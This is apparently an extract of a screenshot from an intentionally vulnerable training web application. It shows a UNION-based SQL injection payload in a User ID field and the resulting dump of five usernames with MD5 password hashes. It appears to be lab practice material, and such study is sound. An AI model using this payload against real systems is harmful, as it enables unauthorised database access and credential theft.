 Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT CONCAT (user, ' ', avatar), password FROM users#
First name: admin /hackable/users/admin.jpg
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT CONCAT (user, ' ', avatar), password FROM users#
First name: gordonb /hackable/users/gordonb.jpg
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT CONCAT (user, ' ', avatar), password FROM users#
First name: 1337 /hackable/users/1337.jpg
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT CONCAT (user, ' ', avatar), password FROM users#
First name: pablo /hackable/users/pablo.jpg
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT CONCAT (user, ' ', avatar), password FROM users#
First name: smithy /hackable/users/smithy.jpg
Surname: 5f4dcc3b5aa765d61d8327deb882cf99